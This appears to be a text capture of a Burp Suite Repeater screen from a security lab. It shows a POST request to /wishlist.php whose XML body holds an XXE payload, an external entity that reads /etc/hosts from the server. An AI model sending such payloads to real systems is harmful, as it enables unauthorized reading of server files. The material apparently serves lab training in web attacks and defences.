 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.196.42
3 Content-Length: 301
4 Accept-Language: en-GB,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.196.42
9 Referer: http://10.10.196.42/product.php
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13
14 <!--?xml version="1.0" ?-->
<!DOCTYPE foo [<!ENTITY payload SYSTEM "/etc/hosts"> ]>
<wishlist>
<user_id>
1
</user_id>
18 <item>
19 <product_id>
&payload;
</product_id>
20 </item>
21 </wishlist>